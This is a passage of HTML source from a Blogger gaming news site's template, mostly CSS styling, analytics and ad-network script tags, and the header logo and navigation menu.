.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=552df5e6-cfef-42e5-9acc-731d6c610c98' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=552df5e6-cfef-42e5-9acc-731d6c610c98' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
